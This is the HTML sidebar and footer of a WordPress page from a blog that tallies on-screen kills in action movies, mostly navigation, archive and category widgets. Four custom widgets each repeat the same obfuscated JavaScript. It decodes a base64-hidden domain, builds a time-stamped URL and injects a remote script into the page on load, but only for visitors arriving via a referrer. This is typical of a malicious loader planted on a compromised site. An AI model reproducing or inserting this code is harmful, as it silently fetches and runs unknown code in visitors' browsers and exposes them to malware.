					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 